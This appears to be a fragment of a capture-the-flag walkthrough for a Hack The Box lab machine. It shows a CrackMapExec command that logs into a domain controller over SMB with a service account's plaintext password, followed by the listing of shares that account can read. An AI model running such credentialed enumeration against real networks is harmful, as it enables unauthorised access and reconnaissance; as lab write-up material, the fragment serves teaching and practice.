 cme smb 10.10.11.181 -u svc_smb -p 'AbsoluteSMBService123!' -k --shares
SMB 10.10.11.181 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.ht
b) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [+] absolute.htb\svc_smb:AbsoluteSMBService123!
SMB 10.10.11.181 445 DC [-] Error getting user: list index out of range
SMB 10.10.11.181 445 DC [*] Enumerated shares
SMB 10.10.11.181 445 DC Share Permissions Remark
SMB 10.10.11.181 445 DC ----- ----------- ------
SMB 10.10.11.181 445 DC ADMIN$ Remote Admin
SMB 10.10.11.181 445 DC C$ Default share
SMB 10.10.11.181 445 DC IPC$ READ Remote IPC
SMB 10.10.11.181 445 DC NETLOGON READ Logon server share
SMB 10.10.11.181 445 DC Shared READ
SMB 10.10.11.181 445 DC SYSVOL READ Logon server share